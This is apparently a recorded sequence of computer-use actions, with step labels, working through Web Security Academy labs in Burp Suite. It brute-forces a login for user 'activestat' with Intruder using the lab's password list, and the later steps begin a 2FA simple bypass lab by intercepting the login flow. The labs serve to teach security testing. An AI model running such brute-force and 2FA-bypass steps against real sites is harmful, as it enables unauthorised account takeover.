{"action": "mouse_move", "coordinate": [778, 48]}
{"action": "left_mouse_up"}

{"action": "key", "text": "super+q"}

Step: Resume Burp's paused background tasks and look over the Intruder and Repeater sections
{"action": "left_click", "coordinate": [363, 70]}
{"action": "left_click", "coordinate": [173, 38]}

{"action": "left_click", "coordinate": [234, 38]}
{"action": "left_click", "coordinate": [158, 36]}

Step: Submit a test activestat login attempt from the lab login page
{"action": "left_click", "coordinate": [772, 15]}

{"action": "left_click", "coordinate": [700, 264]}
{"action": "type", "text": "p"}

{"action": "left_click", "coordinate": [990, 34]}
{"action": "left_click", "coordinate": [905, 131]}

{"action": "left_click", "coordinate": [664, 302]}

Step: With interception on, submit the login form as activestat with a dummy password
{"action": "left_click", "coordinate": [125, 32]}
{"action": "left_click", "coordinate": [62, 98]}
{"action": "left_click", "coordinate": [710, 236]}
{"action": "type", "text": "activestat"}

{"action": "left_click", "coordinate": [724, 272]}
{"action": "type", "text": "a"}
{"action": "left_click", "coordinate": [664, 301]}

Step: Open the empty Target site map, then toggle Proxy interception off and back on
{"action": "left_click", "coordinate": [85, 33]}

{"action": "left_click", "coordinate": [575, 91]}
{"action": "left_click", "coordinate": [131, 36]}

{"action": "left_click", "coordinate": [80, 101]}
{"action": "left_click", "coordinate": [80, 101]}

Step: Reload the lab login page twice, confirming the form data resend each time
{"action": "left_click", "coordinate": [677, 40]}
{"action": "left_click", "coordinate": [989, 380]}

{"action": "left_click", "coordinate": [1102, 34]}

{"action": "left_click", "coordinate": [663, 36]}

{"action": "left_click", "coordinate": [989, 379]}

{"action": "left_click", "coordinate": [803, 35]}
Step: Open the Target site map and read the lab's host from the browser address bar
{"action": "left_click", "coordinate": [85, 32]}

{"action": "left_click", "coordinate": [70, 71]}

{"action": "left_click", "coordinate": [859, 35]}

{"action": "left_click_drag", "start_coordinate": [941, 34], "coordinate": [929, 36]}

Step: Close all the old Repeater tabs
{"action": "left_click", "coordinate": [221, 32]}

{"action": "left_click", "coordinate": [22, 74]}
{"action": "left_click", "coordinate": [28, 74]}
{"action": "left_click", "coordinate": [28, 74]}
{"action": "left_click", "coordinate": [28, 74]}
{"action": "left_click", "coordinate": [28, 74]}
{"action": "left_click", "coordinate": [28, 74]}
{"action": "left_click", "coordinate": [28, 75]}

Step: Change the powersell scope entry's host to 'web-security-academy.' and turn Proxy interception off
{"action": "left_click", "coordinate": [84, 32]}

{"action": "left_click", "coordinate": [173, 203]}
{"action": "left_click", "coordinate": [64, 205]}

{"action": "key", "text": "ctrl+a"}
{"action": "type", "text": "web-security-academy."}
{"action": "left_click", "coordinate": [385, 393]}

{"action": "left_click", "coordinate": [125, 32]}
{"action": "left_click", "coordinate": [74, 100]}
Step: Reload the lab login page through the proxy and let the request through
{"action": "left_click", "coordinate": [74, 100]}

{"action": "left_click", "coordinate": [666, 39]}

{"action": "left_click", "coordinate": [998, 384]}
{"action": "left_click", "coordinate": [69, 98]}

{"action": "left_click", "coordinate": [672, 15]}
{"action": "left_click", "coordinate": [775, 14]}

Step: Capture a login as the pasted username with a dummy password and send the POST /login to Intruder
{"action": "left_click", "coordinate": [709, 237]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [697, 276]}
{"action": "type", "text": "a"}

{"action": "left_click", "coordinate": [69, 99]}
{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [191, 230]}

{"action": "left_click", "coordinate": [312, 267]}
Step: Copy the full candidate passwords list from the lab description
{"action": "left_click", "coordinate": [658, 19]}

{"action": "key", "text": "alt+Left"}

{"action": "left_click", "coordinate": [892, 330]}

{"action": "mouse_move", "coordinate": [832, 302]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [865, 374]}
{"action": "mouse_move", "coordinate": [878, 629]}
{"action": "mouse_move", "coordinate": [897, 411]}
{"action": "mouse_move", "coordinate": [874, 163]}
{"action": "left_mouse_up"}

{"action": "key", "text": "super+f"}
Step: Mark the password value as the payload position, paste the 100 passwords, and start the Sniper attack
{"action": "key", "text": "ctrl+i"}
{"action": "key", "text": "ctrl+shift+i"}

{"action": "double_click", "coordinate": [157, 373]}
{"action": "left_click", "coordinate": [70, 138]}

{"action": "left_click", "coordinate": [937, 222]}

{"action": "left_click", "coordinate": [865, 86]}

Step: Sort the attack results by length to find the 302 password, then turn Proxy interception off
{"action": "left_click", "coordinate": [399, 131]}
{"action": "left_click", "coordinate": [299, 145]}

{"action": "left_click", "coordinate": [125, 356]}

{"action": "left_click", "coordinate": [89, 423]}

Step: Log into the lab as activestat with the brute-forced password
{"action": "type", "text": "activestat"}

{"action": "left_click", "coordinate": [714, 271]}
{"action": "type", "text": "b"}

{"action": "left_click", "coordinate": [664, 301]}

{"action": "key", "text": "ctrl+Page_Up"}
Step: Discard the finished attack without saving and place the browser and Burp side by side
{"action": "left_click", "coordinate": [587, 13]}

{"action": "left_click", "coordinate": [450, 198]}

{"action": "key", "text": "super+shift+Down"}

{"action": "key", "text": "super+shift+Right"}

Step: Go back to All labs and open the 2FA simple bypass lab page
{"action": "left_click", "coordinate": [34, 35]}

{"action": "left_click", "coordinate": [34, 35]}

{"action": "left_click", "coordinate": [358, 288]}

Step: Read the 2FA lab description, select the given username, and access the lab
{"action": "mouse_move", "coordinate": [385, 306]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [341, 308]}
{"action": "mouse_move", "coordinate": [381, 307]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [326, 341], "coordinate": [340, 342]}
{"action": "left_click", "coordinate": [349, 342]}

{"action": "left_click_drag", "start_coordinate": [304, 359], "coordinate": [300, 358]}

{"action": "double_click", "coordinate": [350, 388]}

{"action": "left_click", "coordinate": [310, 439]}
Step: Close the solved username enumeration tab, then visit the 2FA lab's account login and email client pages
{"action": "left_click", "coordinate": [320, 15]}

{"action": "left_click", "coordinate": [333, 15]}

{"action": "left_click", "coordinate": [444, 150]}
{"action": "left_click", "coordinate": [167, 92]}

{"action": "left_click", "coordinate": [161, 14]}

Step: Submit the 2FA lab login with the given credentials while interception is on
{"action": "left_click", "coordinate": [133, 211]}
{"action": "left_click", "coordinate": [113, 245]}

{"action": "left_click", "coordinate": [664, 97]}
{"action": "left_click", "coordinate": [69, 276]}

Step: Send the intercepted POST /login to Repeater and forward messages until /login2 is reached
{"action": "key", "text": "ctrl+f"}

{"action": "right_click", "coordinate": [703, 330]}
{"action": "left_click", "coordinate": [728, 296]}

{"action": "left_click", "coordinate": [786, 98]}

{"action": "left_click", "coordinate": [786, 98]}

Step: Send /login2 to Repeater, forward it, turn interception off, and refresh the inbox for the code
{"action": "right_click", "coordinate": [667, 313]}

{"action": "left_click", "coordinate": [737, 301]}

{"action": "left_click", "coordinate": [758, 99]}

{"action": "left_click", "coordinate": [772, 99]}

{"action": "left_click", "coordinate": [696, 98]}
{"action": "left_click", "coordinate": [287, 14]}

{"action": "key", "text": "F5"}
